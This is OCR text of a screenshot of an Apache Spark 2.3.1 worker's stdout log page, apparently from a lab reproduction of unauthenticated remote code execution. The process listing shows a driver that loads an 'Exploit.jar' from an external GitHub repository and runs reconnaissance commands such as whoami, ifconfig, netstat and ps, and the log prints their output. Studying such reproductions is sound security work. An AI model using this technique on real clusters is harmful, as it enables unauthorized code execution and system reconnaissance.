 不安全 | 192.168.174.157:8081/logPage/?driverId=driver-20200720065635-0000&logType=stdout
应用 Al1ex 杂项
APACHE Spark 2.3.1 stdout log page for driver-20200720065635-0000
Back to Master
Showing 4657 Bytes: 0 - 4657 of 4657
==============================================
route
==============================================
df -h
Filesystem      Size  Used Avail Use% Mounted on
overlay          98G   37G   57G  40% /
tmpfs            64M     0   64M   0% /dev
tmpfs           1.5G     0  1.5G   0% /sys/fs/cgroup
/dev/sda1        98G   37G   57G  40% /etc/hosts
shm              64M     0   64M   0% /dev/shm
tmpfs           1.5G     0  1.5G   0% /proc/asound
tmpfs           1.5G     0  1.5G   0% /proc/acpi
tmpfs           1.5G     0  1.5G   0% /proc/scsi
tmpfs           1.5G     0  1.5G   0% /sys/firmware
==============================================
free -m
              total        used        free      shared  buff/cache   available
Mem:           2978        1990          77          17         909         783
Swap:          2047         667        1380
==============================================
netstat -nltp
==============================================
ps auxf
USER        PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root          1  0.0  0.0   5984   736 ?        Ss   06:43   0:00 tail -f logs/spark--org.apache.spark.deploy.worker.Worker-1-7b04aca9bc0b.out
root         15  0.9  5.4 3106988 164956 ?      Sl   06:43   0:07 /docker-java-home/jre/bin/java -cp /usr/local/spark/conf/:/usr/local/spark/jars/* -Xmx1g org.apache.spark.deploy.worker.Worker --webui-port 8081 spark://master:7077
root         68  100  4.0 3060532 123528 ?      Sl   06:56   0:03  \_ /docker-java-home/jre/bin/java -cp /usr/local/spark/conf/:/usr/local/spark/jars/* -Xmx1024M -Dspark.eventLog.enabled=true -Dspark.driver.supervise=false -
Dspark.master=spark://002ab7b948ed:7077 -Dspark.submit.deployMode=cluster -Dspark.jars=https://github.com/aRe00t/rce-over-spark/raw/master/Exploit.jar -Dspark.app.name=Exploit org.apache.spark.deploy.worker.DriverWrapper spark://Worker@192.168.48.3:39979
/usr/local/spark/work/driver-20200720065635-0000/Exploit.jar Exploit whoami,w,cat /proc/version,ifconfig,route,df -h,free -m,netstat -nltp,ps auxf
root         98  0.0  0.1  38388  3084 ?        R    06:56   0:00      \_ ps auxf
==============================================
2020-07-20 06:56:44 INFO  ShutdownHookManager:54 - Shutdown hook called
2020-07-20 06:56:44 INFO  ShutdownHookManager:54 - Deleting directory /tmp/spark-67a652a9-30d8-4ed5-89eb-3bf1b1815d74
Load New